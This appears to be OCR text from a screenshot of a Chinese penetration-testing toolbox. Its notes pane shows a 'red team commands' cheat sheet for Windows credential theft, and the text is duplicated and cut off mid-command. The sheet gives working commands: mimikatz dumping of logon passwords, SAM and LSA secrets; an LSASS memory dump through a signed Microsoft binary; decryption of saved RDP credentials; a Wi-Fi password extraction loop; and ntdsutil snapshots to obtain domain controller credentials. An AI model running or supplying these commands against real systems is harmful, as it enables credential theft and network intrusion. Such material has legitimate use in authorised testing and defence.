 EasyTools：一款实用的渗透测试工具箱 v1.8.5 CPU: 14.06% | 自身: 281.82 MB | 内存: 48.00%
工具仓库
网址导航
信息查询
信息处理
简连助手
编码解码
随机生成
备忘笔记
便携代理
随心FUZZ
关于软件
v1.8.5
菜单调整
修改密码
退出登录
打开 新建 文件夹
notes
notes.md
notes.md 已保存 搜索内容... 保存 预览 关闭 编辑窗口
## 红队命令
### Win-凭证获取
~~~
🚀
mimikatz.exe "log hash.txt" "privilege::debug"
"sekurlsa::logonPasswords" "exit"
mimikatz.exe "log hash.txt" "privilege::debug" "token::elevate"
"lsadump::sam" "exit"
🚀 利用具有微软签名的DumpMinitool.exe工具导出内存
# --file 保存的文件名
# --processId lsass.exe 进程号
DumpMinitool.exe --file dump.txt --processId 948 --dumpType Full
🚀获取系统保存的RDP密码
# 查询远程连接记录
reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server
Client\Servers" /s
# 解密出明文RDP连接密码, mimikatz执行如下命令:
privilege::debug
dpapi::cred /in:{凭证文件}
sekurlsa::dpapi
dpapi::cred /in:{凭证文件} /masterkey:{MasterKey}
exit
🚀获取系统保存的VPN密码
mimikatz.exe "privilege::debug" "token::elevate" "lsadump::secrets"
"exit"
🚀获取系统连接的WIFI密码
for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show
红队命令
Win-凭证获取
🚀
mimikatz.exe "log hash.txt" "privilege::debug" "sekurlsa::logonPasswords" "exit"
mimikatz.exe "log hash.txt" "privilege::debug" "token::elevate" "lsadump::sam" "exit
🚀 利用具有微软签名的DumpMinitool.exe工具导出内存
# --file 保存的文件名
# --processId lsass.exe 进程号
DumpMinitool.exe --file dump.txt --processId 948 --dumpType Full
🚀获取系统保存的RDP密码
# 查询远程连接记录
reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /s
# 解密出明文RDP连接密码, mimikatz执行如下命令:
privilege::debug
dpapi::cred /in:{凭证文件}
sekurlsa::dpapi
dpapi::cred /in:{凭证文件} /masterkey:{MasterKey}
exit
🚀获取系统保存的VPN密码
mimikatz.exe "privilege::debug" "token::elevate" "lsadump::secrets" "exit"
🚀获取系统连接的WIFI密码
for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j |
🚀卷影拷贝获取域控凭证, 此方法支持windows server 2003、2008、2012
# 第一步: 创建快照 产生的快照GUID为: {850bc5ab-7620-48fa-bd1f-c23c8150a3f0}
ntdsutil.exe snapshot "activate instance ntds" create quit quit